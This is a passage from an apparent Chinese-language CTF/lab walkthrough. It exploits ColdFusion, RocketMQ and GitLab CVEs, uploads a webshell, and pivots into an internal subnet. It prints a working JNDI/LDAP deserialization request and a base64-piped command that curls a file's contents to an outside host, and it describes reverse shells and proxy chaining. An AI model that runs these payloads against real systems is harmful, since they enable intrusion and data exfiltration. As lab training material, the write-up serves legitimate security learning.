


此时访问/accounting/index.jsp?cmd=id即可执行命令
# 12 coldfusion

vulhub/coldfusion/CVE-2023-29300/README.zh-cn.md at master · vulhub/vulhub
纯靶场,按流程走

访问/CFIDE/administrator/index.cfm,输入密码vulhub

利用JavaChains生成payload

填写反弹连接的IP为shiro主机
得到LDAP url

shiro主机转发LDAP 50389端口到公网主机


POST /CFIDE/adminapi/accessmanager.cfc?method=foo&_cfclient=true HTTP/1.1
Host: localhost
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 269

argumentCollection=<wddxPacket version='1.0'><header/><data><struct type='xcom.sun.rowset.JdbcRowSetImplx'><var name='dataSourceName'><string>ldap://192.160.1.10:50389/20c519</string></var><var name='autoCommit'><boolean value='true'/></var></struct></data></wddxPacket>

发包后成功反弹

# 13 namesrv

经过测试192.160.1.15:10911端口开放,是RocketMQ的Broker端口
vulhub/rocketmq/CVE-2023-37582/README.zh-cn.md at master · vulhub/vulhub

直接执行命令,将flag外发至shiro机器

# 14 GitLab

fscan 可以直接扫出漏洞
vulhub/gitlab/CVE-2021-22205/README.zh-cn.md at master · vulhub/vulhub
直接使用脚本

python poc.py http://192.160.1.17 "echo 'Y3VybCAxOTIuMTYwLjEuMTA6OTk5OC9gY2F0IC9mbGFnYA=='|base64 -d | bash -i"

# curl 192.160.1.10:9998/`cat /flag`
282d4f44-6a8f-469d-a132-9bb4a2a3262d
# 15 xxl-admin

访问xxl-job-admin路径,可以看到系统,但是没有账号密码也没有未授权,需要先做16
# 16 filesystem

文件管理系统,随便上传一个shell就能拿到权限



经测试该机器不出网,不能直接上线
利用冰蝎建立shell,该主机有多个网段


由于该主机没有拿root权限,利用iox开正向代理

proxifier配置代理链,先经过shiro主机再到192.160.1.200
# 内网 172.0.0.0/24
扫描172.0.0.100/24段
172.0.0.100:21 open
172.0.0.1:22 open
172.0.0.100:80 open
172.0.0.100:1080 open
172.0.0.16:1157 open
172.0.0.16:1158 open
172.0.0.215:3306 open
172.0.0.210:3306 open
172.0.0.15:5005 open
172.0.0.16:5005 open
172.0.0.13:5005 open
172.0.0.18:5223 open
172.0.0.18:5222 open
172.0.0.18:5263 open
172.0.0.18:5262 open
172.0.0.18:5276 open
172.0.0.18:5275 open
